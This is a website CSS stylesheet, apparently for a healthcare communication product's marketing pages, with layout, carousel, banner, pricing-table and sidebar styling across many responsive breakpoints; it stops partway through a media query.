.features-info.inner_page_content .desco{ font-size: 18px; line-height: 28px; padding: 0 0 20px;}
.features-info.inner_page_content .posts_box{    float: left;  padding-bottom: 50px; width:100%;}
.features-info.inner_page_content .posts_box .article{  margin: 0px 0;}
.features-info.inner_page_content .posts_box .article figure{  max-width: 25%;  float: left; padding: 0 20px 0 0;}
.features-info.inner_page_content .posts_box .article figure img{max-height: 185px;    width: auto;}
.features-info.inner_page_content .posts_box .article h4{font-size: 25px;    line-height: 27px;}
.features-info.inner_page_content .posts_box .article h4 a{ color: #001f58; /*#0097c6;*/}
.features-info.inner_page_content .posts_box .article .posts_cont{ float: left; max-width: 75%; width:100%; padding: 20px 0px; text-align: left;}
.wp-pagenavi{   padding: 25px 0 0;   display: block;}
.features-info .article-bg .article{width: 20%;}

@media(max-width:1060px){
    .features-info.inner_page_content {  padding: 0 20px;}
}

@media(min-width:768px) and (max-width:1023px){
.breadcrumb_cont.topmost .container-sml{padding: 0 20px;}
}

@media (min-width:768px) {
.logos-bg .owl-carousel {
    width: 100%!important;
    height: auto!important;
    float: left!important;
    display: block!important;
}

.logos-bg .owl-carousel .owl-wrapper {
    width: 100%!important;
    height: auto!important;
    float: left!important;
    display: block!important;
    transform: translate3d(0, 0px, 0px)!important;
}

.logos-bg .owl-carousel .owl-wrapper-outer {
    width: 100%!important;
    height: auto!important;
    float: left!important;
    overflow: visible!important;
    transform: translate3d(0, 0px, 0px)!important;
}

.logos-bg .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: none!important;
    -moz-transition: none!important;
    -ms-transition: none!important;
    -o-transition: none!important;
    transition: none!important;
    transform: translate3d(0, 0px, 0px)!important;
}

.logos-bg .owl-carousel .owl-item {
    width: 29.1%!important;
    height: auto!important;
    float: none!important;
    display: inline-block!important;
    vertical-align: top!important;
    padding: 0!important;
    margin: 0 1.85% 30px 1.85%!important;
    left: auto!important;
    right: auto!important;
}

.logos-bg .owl-carousel .logo-box {
    width: 100%;
    padding: 15px;
    margin: 0;
}

.logos-bg .owl-buttons,
.logos-bg .owl-pagination {
    display: none;
}
}

@media (min-width:992px) {
.logos-bg .owl-carousel .owl-item {
    width: 14.2%!important;
    height: auto!important;
    float: none!important;
    display: inline-block!important;
    vertical-align: top!important;
    padding: 0!important;
    margin: 0 1% 30px 1%!important;
    left: auto!important;
    right: auto!important;
}
}

@media (max-width: 1199px) {
.logos-bg {
    width: 103%;
    padding: 0 25px 50px 25px;
    margin: 0 -1.5%;
}
}

@media (max-width: 991px) {
.logos-bg {
    width: 104%;
    padding: 0 0 45px 0;
    margin: 0 -2% -30px -2%;
}

.logos-bg .logo-box {
    width: 29.1%;
    margin: 0 1.85% 30px 1.85%;
}
}

@media (max-width: 767px) {
.logos-bg {
    width: 100%;
    padding: 0 30px 45px 30px;
    margin: -20px 0;
}

.logos-bg .logo-box {
    width: 100%;
    max-width: 200px;
    margin: 0 10px 30px 10px;
}

.logos-bg .owl-carousel .logo-box {
    margin: 30px 0;
}
.logo-box a{display:block;}
.owl-buttons .owl-prev {
    left: 10px;
}

.owl-buttons .owl-next {
    right: 10px;
}
.logos-bg .owl-buttons .owl-next {
    right: -30px;
}
.logos-bg  .owl-buttons .owl-prev {
    left: -30px;
}
.logos-bg .owl-controls .owl-buttons div{display:block;}
.breadcrumb_cont.topmost{top:0;}

}


@media (max-width:480px){
    .features-info.inner_page_content .posts_box .article figure{max-width:100%;margin-bottom: 0;    padding: 0;}
    .features-info.inner_page_content .posts_box .article .posts_cont{max-width:100%;}
}

.large-video {width: 100%;
    /*height: 100vh;*/
    float: left;
    overflow: visible;
    position: relative;
    margin: -12px 0 0 0;  }

/*@media (min-width:768px){
    .large-video { max-height: 481px; }
}*/

.large-video:before {
    content: "";
    width: 100%;
    height: 100%;
    float: left;

    position: absolute;
    top: 0;
    left: 0;
    z-index: 5; }

.large-video video {
 min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    /* position: absolute; */
    left: 0;
    top: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
     position: absolute;
    /* top: 0; */
    object-fit: cover;
}

.large-video figure {
    width: 100%;
    float: left;
    text-align: center;
    overflow: hidden;
    position: relative;

}
.large-video .banner-content {
    width: 100%; height: 100%;
    float: left;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    padding: 0px 0 0 0; background: rgba(0,0,0,.2);
}

.large-video .banner-content aside {
    width: 100%;
    max-width: 480px;
    float: none;
    display: inline-block;
    vertical-align: middle; position: relative;
}

.large-video .banner-content h2, .large-video .banner-content h1 {
    color: #ffffff;
    line-height: 3.5rem;
    padding: 0 0 40px 0; font-size: 32px; letter-spacing: -.01em;      text-transform:none;
        position: absolute;
    top: 50%;
    left: 50%;
    height: 30%;
    width: 50%;
    margin: -15% 0 0 -25%;
}

.large-video .banner-content .btn-out {
    width: 106%;
    padding: 0 0 46px 0;
    margin: 80% -3% 0px -3%;
}

.large-video .banner-content .btn {
    /*width: 175px;
    letter-spacing: 0.04em;
    padding-right: 10px;
    padding-left: 10px;*/
    margin: 0 3px 10px 3px;
    font-size: 16px;
    line-height: 16px;
    background: #0097c6;
    border-radius: 10px;
    border: 0;
    padding: 15px 30px;
}
.large-video .video_box_container{overflow: hidden;
    padding: 0;
    margin: 0;
    position: relative;}
.hero-slider-continue-link img{border-radius:100%;}

.hero-slider-continue-btn{z-index: 10;
    position: absolute;
    bottom: -40px;
    width: 100%;
    text-align: center;}
.desc ul.gform_fields li {background: none;  padding-left: 0;}
.container-main .side-bar li, .container-main .side-nav ul, .container-main .side-nav li, .container-main ul.panel-group  {list-style:none; margin-left:0; padding:0; }
.container-main ul.panel-group ul {list-style:none;}

#wpmem_reg .button_div, #wpmem_login .button_div{float: left;  clear: both;  text-align: left;  width: 100%;}
#wpmem_login .button_div input[type="checkbox"]{float: left;}
#wpmem_login .button_div label{ width: auto; clear: right;}
.button_div input[type="submit"]{ float: left;  clear: both;  margin: 10px 0 0;}
#wpmem_reg, #wpmem_login{position: relative;  z-index: 1;}
#wpmem_reg .req-text{float:left;}
img.myBg{
    width:100%;
    height:100%;
    /*position:absolute;*/
    z-index:-1;
}

@media (max-width:1500px){

}

@media (max-width:1200px){
    .large-video video{max-width:100%;float: left;}
}


@media (max-width:1023px){
    .features-info .article-bg .article{width:100%;}
    .large-video .banner-content .btn-out{margin-top:60%;}
}

@media (max-width:900px){
    .hero-slider-continue-btn{display:none;}
}

@media (max-width:767px){
    .hero-slider-continue-btn{bottom:-20px;}
    .hero-slider-continue-link img{max-width:40px;}
    .large-video .banner-content .btn-out{margin-top:37%;}
}


.section-reseller .aside-box.fade-box {height:auto;}
    .image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center; width:100%;
}

.aside-box:hover .image {
  opacity: 0.2;
}

.aside-box:hover .middle {
  opacity: 1;
}

.text {

  color: #666;
  font-size: 16px;
  padding: 16px 32px;
}
    .cta-btn {margin:0 auto; text-align: center; display: inline-block; color:#fff;}
    .cta-btn:hover {color:#fff;}


/*cellphone Band*/
.interactive-cellphone-band {padding:70px 0;}
.interactive-cellphone-band-footer {padding-top:45px; clear:both;}
.interactive-cellphone-band h2 {text-align:center; margin-bottom: 40px; }
.interactive-cellphone-band-footer h3 {text-align: center; margin: 25px 0;}
.interactive-cellphone-band-footer a { margin: 0 6px !important;}
@media (min-width:600px) {
  .interactive-laptop-band .fa {font:normal normal normal 28px/78px FontAwesome !important;}
}
@media (max-width:599px) {
  .interactive-laptop-band .fa {font:normal normal normal 20px/40px FontAwesome !important;}
}

.ia-icon-box {
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  -o-perspective: 1000px;
  perspective: 1000px;
  overflow: visible;
  padding-top: 20px
}
.ia-icon, .light .ia-icon {
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  line-height: 78px;
  text-align: center;
  color: #85BA40;
  border: solid 1px #85BA40;
  font-size: 28px;
  display: inline-block;
  transition: all .2s;
  font-family: lato
}
.dark-div .ia-icon, .dark .ia-icon {
  color: #fff;
  border-color: #fff
}
.ia-icon:hover, .ia-icon-box:hover .ia-icon, .active .ia-icon  {
  background: #85BA40;
  border-color: #85BA40;
  color: #fff;
  box-shadow: 0 0 0 10px rgba(160, 160, 160, .2);
  -webkit-animation: icon_pointing .5s ease .2s;
  animation: icon_pointing .5s ease .2s
}
.dark-div .ia-icon-box:hover .ia-icon {
  box-shadow: 0 0 0 10px rgba(255, 255, 255, .3);
  -webkit-animation: icon_pointing_dark .5s ease .2s;
  animation: icon_pointing_dark .5s ease .2s
}
.features-control-item:after {
  background: #85BA40
}
.features-control-item .media {
  overflow: visible
}
.features-control-item.active .ia-icon {
  transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -webkit-transform: rotateY(360deg);
  transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transition: all .65s ease
}
.media > .pull-left {
  margin-right: 15px
}
.media > .pull-right {
  margin-left: 15px
}
.media > .text-center {
  margin-bottom: 15px
}
.media-heading {
  text-transform: uppercase; font-size: 22px;
line-height: 24px;
padding-bottom: 0;
}
@-webkit-keyframes icon_pointing {
  0% {
    box-shadow: 0 0 0 0 rgba(160, 160, 160, .5)
  }
  45% {
    box-shadow: 0 0 0 20px rgba(160, 160, 160, .05)
  }
  50% {
    box-shadow: 0 0 0 0 rgba(160, 160, 160, .2)
  }
  100% {
    box-shadow: 0 0 0 10px rgba(160, 160, 160, .2)
  }
}
@keyframes icon_pointing {
  0% {
    box-shadow: 0 0 0 0 rgba(160, 160, 160, .5)
  }
  45% {
    box-shadow: 0 0 0 20px rgba(160, 160, 160, .05)
  }
  50% {
    box-shadow: 0 0 0 0 rgba(160, 160, 160, .2)
  }
  100% {
    box-shadow: 0 0 0 10px rgba(160, 160, 160, .2)
  }
}
@-webkit-keyframes icon_pointing_dark {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .5)
  }
  45% {
    box-shadow: 0 0 0 20px rgba(255, 255, 255, .05)
  }
  50% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .3)
  }
  100% {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .3)
  }
}
@keyframes icon_pointing_dark {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .5)
  }
  45% {
    box-shadow: 0 0 0 20px rgba(255, 255, 255, .05)
  }
  50% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .3)
  }
  100% {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .3)
  }
}


/*cellphone Band*/


/*Laptop Band*/
.interactive-laptop-band {padding: 70px 0; clear: both;}
.interactive-laptop-band .ia-iphone5s.silver .device {background: transparent;  /*background: transparent url("../images/laptop.png") no-repeat center 0%; background-size:contain;*/}
.interactive-laptop-band .ia-iphone5s .device, .interactive-laptop-band .ia-iphone5c .device {/*height:400px;*/ padding: 0px;}
.interactive-laptop-band .ia-iphone5s {background: transparent;}
.interactive-laptop-band .ia-iphone5s .screen { -webkit-box-shadow: 0 0 0 0px #fff; box-shadow: 0 0 0 0px #fff; background: transparent; margin: 0 auto; position: absolute;
    z-index: 2;
    top: 5%;
    width: 70.5%;
    left: 0;
    right: 0;
    height: 78%;}
.interactive-laptop-band .owl-controls {display:none !important}
.interactive-laptop-band .ias-devide-wrap, .interactive-laptop-band .ia-iphone5s .device {width:100%}
.interactive-laptop-band .ias-devide-wrap {margin-top: 0%;}
.interactive-laptop-band .interactive-cellphone-band-footer {padding-top: 0px;}
.interactive-laptop-band h2 {text-align: center; margin-bottom: 30px;}
.interactive-laptop-band .showcase-style-features .row {/*overflow:hidden; Breaks the active green circle*/}
.interactive-laptop-band .laptop-bg {width: 100%;     margin: 0 auto; }
.interactive-laptop-band .ia-iphone5s.ias-devide.silver, .interactive-laptop-band .ia-iphone5s .device, .interactive-laptop-band .ia-iphone5c .device {height:auto !important;}



@media (min-width:992px) and (max-width:1199.98px) {


    .features-control-item.active:before {
    left: -25px;
    right: 0; opacity: 1;
}
    .features-control-item.active:after {opacity: 1;
    right: -60px;
    box-shadow: 0 0 0 6px rgba(160, 160, 160, .2); animation: pointing .5s ease .25s;
    backface-visibility: visible;
    -webkit-backface-visibility: visible;}
    .features-control-item:after {    left: -60px;}

}



@media (max-width:575.98px) {

    .interactive-laptop-band .ias-devide-wrap {margin-top:0;}

    .interactive-laptop-band .interactive-cellphone-band-footer { padding-top:30px; clear:both;}
    .interactive-laptop-band .interactive-cellphone-band-footer a { margin-bottom:15px !important;}

}

@media (min-width:441px) and (max-width:575.98px) {
    .interactive-laptop-band .ia-iphone5s .device {height: 78%;}
}


@media (max-width:320px) {
    .interactive-laptop-band .ia-iphone5s .device {padding: 6px 0px 50px; height: 112px;}
}






/*Laptop Band*/

.partner-slider .container {position:relative}
.partner-slider .view-cust-cta {
    position: absolute;
    margin: auto;
    text-align: center;
    top: 63%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    transition: 1s cubic-bezier(0.19, 1, 0.22, 1);
    opacity: 0;
    border: 2px solid #FFF;
    border-radius: 4px;
    background: #FFF;
    color: #343434;
    padding: 5px 15px;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;

    z-index: 999;
    cursor: pointer; -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.75);
box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.75); }
.partner-slider .view-cust-cta:hover {text-decoration: none;}
.partner-slider .container:hover .view-cust-cta {
    opacity: 1;
    display: block;
}

.partner-slider a.lb-link{    float: left;}

.partner-slider a.lb-link, .partner-slider a.lb-link img {transition: 1s cubic-bezier(0.19, 1, 0.22, 1);
    will-change: transform;
    filter: blur(0);}

.partner-slider a.lb-link:hover {
    transform: scale(0.95);
}

.partner-slider .view-cust-cta:hover+a.lb-link img, .partner-slider a.lb-link:hover img {
    filter: blur(20px);
    opacity: .6;
}

.banner-main.homepage { padding-top:30px; background-color: #0097c6}
.special-heading {color: #fff;
    text-align: right;
    font-size: 5rem;}
.special-heading span {display: inline-block;
    background: #85BA40;
    padding: 12px;}
.page-template-template-home-php .article-list.list2 .size-full {padding-top: 28%;}

@media (max-width:1199.98px) {

    .banner-main.homepage h4 {padding-left:0 !important;}
    .banner-main {    background-position: right top;}
    .features-info + .content-inner {padding: 0;}
    #owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext {margin: 0 auto;}
    .home-sliders .owl-item li .bannertext h1 {font-size: 28px;}
    .home-sliders .owl-item li .slider-button a  {padding: 4px 30px;}
    .special-heading {font-size: 4rem;}
    .page-template-template-home-php .article-list.list2 .size-full {padding-top: 0%;}
}


@media (max-width:575.98px) {
    .container-sml h1 {padding-top:0; padding-bottom: 0px;}
    .special-heading {    font-size: 3rem; text-align: center;}
    .banner-main.homepage h4 {padding-left:0 !important;}
    .content-inner {padding: 60px 30px;}
    .partner-slider + .content-inner {padding: 30px 30px;}
    .banner-main.homepage h5:empty, .banner-main.homepage p:empty, .banner-main.homepage h4:empty, .content-inner h1:empty  {   display: none; }
    .banner-main.homepage p, .article-list.list2 p { padding-bottom:0;}
    .features-info + .content-inner {padding: 0;}
    #owl-slide6 .owl-item li .bannertext, .home-sliders .owl-item li .bannertext {margin: 0 30px;}

}

/* Order Form */
.gf_pricefield .ginput_container .medium {
    border: none;
    color: green !important;
}
.gf_pricefield label.gfield_label {
    display: block !important;
}



.testimonial-carousel-band {padding: 70px 0; clear:both; overflow:hidden;}
.testimonial-carousel-band .container-fluid {padding-left:0; padding-right:0;}
.testimonial-carousel-band .owl-stage-outer {margin: 0 -9%; }
.testimonial-carousel-band h2 { text-align:center;}
.testimonial-carousel-band h2 span {color:#85BA40;}
.testimonial-carousel-band .item .item_wrap {border-radius:6px; padding:25px; color: #000; margin: 0 12px 20px;}
.testimonial-carousel-band .item .quote { font-size:15px; line-height: normal; }
.testimonial-carousel-band .item .cite, .testimonial-carousel-band .item .company {font-size:12px; font-weight:700; line-height: normal;}
.testimonial-carousel-band .item .company {color:#888888; padding-top:4px;}
.testimonial-carousel-band .owl-carousel {padding-top: 25px;}
.testimonial-carousel-band .owl-carousel .owl-item img {width:auto; margin-bottom:18px;}
.testimonial-carousel-band .owl-carousel .owl-item {}
.testimonial-carousel-band .owl-carousel .owl-controls {display:none !important;}

@media (max-width:999.98px) {
    .testimonial-carousel-band .owl-stage-outer {margin: 0; }
}

@media (max-width:599.98px) {
    .testimonial-carousel-band .owl-stage-outer {margin: 0; }
    .testimonial-carousel-band .container-fluid { padding-right: 15px;
    padding-left: 15px;}
}

/*.gform_wrapper .gform_body ul li.gfield.tax_field{display: none !important;}*/

@media (max-width:500px) {
    .wp-image-44319 {
        display: none;
    }

    .wp-image-44262 {
        margin: 0;
    }
    }

    .page-id-49134 .owl-nav {
        display:none;
    }


.owl-nav.disabled {display:none !important}

.d-none {
    display: none;
}

@media screen and (max-width: 1023px){
    .nav-bar .collapse.in {
        height: auto !important;
    }

    div.menu-collapse.collapse.in .nav-bar nav{
        padding: 0px;
    }

    .ubermenu-responsive{
        paading:0px !important;
    }

}


/*New Code 28 Mar*/

@media only screen and (max-width: 1150px){
    .custom_padding-fix-product-h3 {
    padding-left: 47% !important;
}
}
@media only screen and (max-width: 1024px){
    #clinical-collaboration-system .banner-txt{
        background: rgba(255,255,255,0.75 );
    }
}
/*New Code 26 Mar 22*/
@media only screen and (max-width: 425px){
    .banner-txt p {
        line-height: 20px !important;
    }
    #pricing .table-head2 .col .price {
        font-size: 20px !important;
    }
}

@media only screen and (max-width: 767px){
    /*homepage styles*/
    .custom_content_holder .su-column {
        width: 100% !important;
        padding: 0px !important;
        margin: 0px !important;
        margin-top: 20px !important;
    }
    .custom_content_holder .sue-icon-text{
        padding-left: 0 !important;
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        align-content: center;
        justify-content: flex-start;
        align-items: stretch;
    }
    .custom_content_holder .sue-icon-text .sue-icon-text-icon{
        position: static !important;
    }
    .sue-icon-text-content.sue-content-wrap {
        flex-basis: 75%;
    }
    .sue-icon-text-icon {
        flex-basis: 25%;
    }
    /* image fix on home page 2025-07-08 */
    .sue-icon-text-icon img {
        width:  auto !important;
    }
    .sue-icon-text-content.sue-content-wrap strong {
        font-weight: 400;
        font-size: 16px;
    }

    .custom_padding-fix-product-h3{
        padding-left: 0px !important;
    }
    .custom_overlay_text-fix{
        background: rgba(255,255,255,0.85) !important;
        padding: 5px;
    }
    /*Banner Fixes IT Incident Page*/
    #it-incident-response .banner-txt h1, .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-bottom: 10px !important;
    }
    #it-incident-response .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #it-incident-response .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    /*Banner Fixes Covid Response Page*/
    #covid-response .banner-txt h1{
        line-height: 24px !important;
        font-size: 24px !important;
        margin: 0px !important;
        padding: 0px !important;
        padding-bottom: 20px !important;
    }
    #covid-response .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    #covid-response .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #covid-response .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    #covid-response .banner-txt .article-box .btn-out a{
        padding: 7px 15px !important;
        margin-bottom: 5px !important;
        font-size: 14px !important;
    }
    #covid-response .banner-txt .article-box .btn-out a:last-of-type{
        margin-bottom: 0px !important;
    }
    #covid-response .banner-txt .video-link-out{
        margin: 0px !important;
        margin-top: 5px !important;
    }
    #covid-response .banner-txt .video-link-out a{
        padding: 0px !important;
        margin: 0px !important;
    }
    /*Banner Fixes Clinical Collaboration Page*/
    #clinical-collaboration-system .banner-txt h1{
        line-height: 24px !important;
        font-size: 24px !important;
        margin: 0px !important;
        padding: 0px !important;
        padding-bottom: 20px !important;
    }
    #clinical-collaboration-system .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    #clinical-collaboration-system .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #clinical-collaboration-system .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    #clinical-collaboration-system .banner-txt .article-box .btn-out a{
        padding: 7px 15px !important;
        margin-bottom: 5px !important;
        font-size: 14px !important;
    }
    #clinical-collaboration-system .banner-txt .article-box .btn-out a:last-of-type{
        margin-bottom: 0px !important;
    }
    #clinical-collaboration-system .banner-txt .video-link-out{
        margin: 0px !important;
        margin-top: 5px !important;
    }
    #clinical-collaboration-system .banner-txt .video-link-out a{
        padding: 0px !important;
        margin: 0px !important;
    }
    /*Banner Fixes Clinical Collaboration Page*/
    #hipaa-compliant-texting-app .banner-txt h1{
        line-height: 24px !important;
        font-size: 24px !important;
        margin-bottom: 10px !important;
        padding: 0px !important;

    }
    #hipaa-compliant-texting-app .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    #hipaa-compliant-texting-app .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #hipaa-compliant-texting-app .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    #hipaa-compliant-texting-app .banner-txt .article-box .btn-out a{
        padding: 7px 15px !important;
        margin-bottom: 5px !important;
        font-size: 14px !important;
    }
    #hipaa-compliant-texting-app .banner-txt .article-box .btn-out a:last-of-type{
        margin-bottom: 0px !important;
    }
    #hipaa-compliant-texting-app .banner-txt .video-link-out{
        margin: 0px !important;
        margin-top: 5px !important;
    }
    #hipaa-compliant-texting-app .banner-txt .video-link-out a{
        padding: 0px !important;
        margin: 0px !important;
    }
    /*Banner Fixes Product Page*/
    #products .banner-txt h1{
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 10px !important;
        margin-bottom: 10px !important;
        padding: 0px !important;

    }
    #products .banner-txt p.banner_titlos {
        line-height: 24px !important;
        font-size: 24px !important;
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    #products .banner-txt p .custom_hide_on_mobile{ display: none !important; }
    #products .banner-txt .article-box .btn-out {
        padding-top: 0px !important;
        margin: 0px !important;
    }
    #products .banner-txt .article-box .btn-out a{
        padding: 7px 15px !important;
        margin-bottom: 5px !important;
        font-size: 14px !important;
    }
    #products .banner-txt .article-box .btn-out a:last-of-type{
        margin-bottom: 0px !important;
    }
    #products .banner-txt .video-link-out{
        margin: 0px !important;
        margin-top: 5px !important;
    }
    #products .banner-txt .video-link-out a{
        padding: 0px !important;
        margin: 0px !important;
    }
    /*comparison page price and owl styles*/
    #comparison .owl-stage {
        display: flex;
        flex-direction: column;
        width: 230px !important;
    }
    #comparison .price-offer{
        padding: 0px 10px !important;
    }
    #comparison .price-offer .box {
        width: auto;
        height: auto;
        margin: 0;
        padding-bottom: 15px;
    }
    #comparison .owl-carousel .owl-item {
        width: 100% !important;
    }
    #comparison .price-offer li {
        padding: 10px 0;
    }
    #comparison .price-offer li a {
        margin-top: 10px;
    }
    /*pricing page faqs*/
    .custom_faq-wrapper, .su-column-centered.leftc, .su-column-centered.rightc{
        width: 100% !important;
        padding: 0px !important;
        float: none !important;
    }
    /*Pricing Page Text Fix*/
    #pricing .table-head2 .col h3 {
        font-size: 14px;
    }
    #pricing .table-head2 .col .price {
        font-size: 22px;
        letter-spacing: .2px;
    }
    /*Clinical Collaboration System*/
    #clinical-collaboration-system .banner-inner .banner-img img{
        min-width: 730px !important;
    }
    #clinical-collaboration-system .banner-txt{
        background: rgba(255,255,255,0.75 );
    }
    /*Reliability Page*/
    .custom_hosted_private_cloud_reliability_wrapper,
    .banner_3c aside div
    {
        width: 100% !important;
        padding: 0px !important;
        float: none !important;
    }
    /*How it works*/
    /*#how-it-works .col-md-6:not(.feature-col-devide){*/
    .page-id-119 .col-md-6:not(.feature-col-devide){
        width: 100% !important;
        float: none !important;
    }

}

@media only screen and (min-width: 1150px){
    .custom_padding-fix-product-h3{
        padding-left: 720px !important;
    }
}

a#custom_link, .cta-info aside a {
    color: #efefef !important;
    text-decoration: none !important;
}
a#custom_link:hover, .cta-info aside a:hover {
    color: #fff !important;
}

.container-main ul {
    padding-bottom:0px !important;
}
ul {
    margin-bottom:8px !important;
}
ul ul, ul ol, ol ul, ol ol {
    margin-top:8px !important;
    margin-bottom:0px !important;
}
ul li:last-child, ol li:last-child {
    padding-bottom: 8px !important;
}
ul ul li:last-child, ul ol li:last-child, ol ul li:last-child, ol ol li:last-child {
    padding-bottom: 0px !important;
}

h1, h2, h3, h4, h5, h6, a, div, span {
  scroll-margin-top: 128px !important;
}
@media only screen and (max-width: 900px){
.page-id-66324 .article-box p {
  padding-right:200px !important;
}
}

@media only screen and (max-width: 600px){
.page-id-66324 .article-box p {
  padding-right:75px !important;
}
}


#gform_2 #gform_fields_2 {
    padding-left:12px;
}


.footer-links ul.column li#nav_menu-5 {
    margin-top: 10px;
    display: inline-block;
}

.footer-links ul.column li#nav_menu-7 {
    margin-top: 30px;
    display: inline-block;
}

/* Sidebar filter */

.sidebar-content-wrap.main-page-wrap {
    display: flex;
    max-width: 1260px;
    padding: 40px 30px 0;
    margin: 0 auto;
}
.sidebar-content-wrap #sidebar {
    width: 250px;
    flex: 250px 0 0;
}
.sidebar-content-wrap .rightside-content-wrap {
    width: auto;
    flex: 1;
    padding-left: 50px;
}
.sidebar-content-wrap #sidebar ul {
    padding: 0;
    list-style: none;
    margin-bottom: 10px !important;
}
.sidebar-content-wrap #sidebar ul li.current-menu-item a {
    color: #81be33 !important;
}
.sidebar-content-wrap #sidebar ul li.menu-item {
    padding: 14px 0;
    margin: 0;
}
.sidebar-content-wrap #sidebar ul li.menu-item a {
    color: #000;
    /* -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden; */
}
.sidebar-content-wrap #sidebar ul li.menu-item a:hover {
    text-decoration: none;
    color: #81be33;
}
.sidebar-content-wrap .sub-menu li {
    line-height: normal;
    padding: 0 !important;
    margin: 0;
}
.sidebar-content-wrap .sub-menu a {
    margin-left: 14px;
    padding: 15px 10px 0;
    display: block;
    font-size: 15px;
    border-left: 3px solid #81be33;
    color: #666;
    /* -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden; */
    height: auto;
    text-decoration: none;
}
.sidebar-content-wrap .sub-menu a:hover {
    color: #81be33;
    text-decoration: none;
}
.sidebar-content-wrap .sub-menu li:first-child a:first-child {
    padding-top: 6px;
}
.sidebar-content-wrap .banner-inner .banner-img img {
    height: 400px;
    object-fit: cover;
}
.sidebar-content-wrap .article-list .article {
    padding: 0;
}
.sidebar-content-wrap .aligncenter {
    text-align: center;
}

/* @media (min-width: 1200px) and (max-width: 1370px) {

    @media (max-height: 700px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 440px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }

} */


@media (min-width: 1200px) and (max-width: 1599px) {
    @media (max-height: 740px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 480px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }

    @media (max-height: 700px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 420px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }
    
    @media (max-height: 620px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 370px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    @media (max-height: 760px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 480px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }
    @media (max-height: 600px) {
        .sidebar-content-wrap #sidebar #menu-left-sidebar {
            height: 300px;
            overflow: scroll;
            overflow-x: hidden;
        }
    }
}


@media (max-width: 1200px) {
    .sidebar-content-wrap #sidebar {
        width: 20%;
        flex: unset;
    }
    .sidebar-content-wrap .rightside-content-wrap {
        width: 80%;
    }
    .sidebar-content-wrap #sidebar ul li.menu-item a {
        font-size: 15px;
    }
    .sidebar-content-wrap .sub-menu a {
        font-size: 13px;
    }
    .sidebar-content-wrap.main-page-wrap {
        max-width: 100%;
    }
}
@media (max-width: 992px) {
    .sidebar-content-wrap .rightside-content-wrap {
        width: 70%;
        padding-left: 25px;
    }
    .sidebar-content-wrap #sidebar {
        width: 25%;
    }    
    .sidebar-content-wrap .container-sml {
        padding: 0 20px;
    }
    .sidebar-content-wrap .content-inner {
        padding: 40px 0 20px;
    }
    .sidebar-content-wrap .article-list .container {
        padding: 0;
    }
    .sidebar-content-wrap #sidebar ul li.menu-item {
        padding: 7px 0;
    }
    .sidebar-content-wrap .sub-menu a {
        margin-left: 10px;
    }
}
@media(min-width: 768px) {
    .sidebar-content-wrap #sidebar {
        position: sticky;
        top: 9em;
        height: 100%;
        max-height: 100vh;
    }
    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */
        overflow: auto;
        max-height: 80vh;
    }
}
@media(max-height: 900px) {
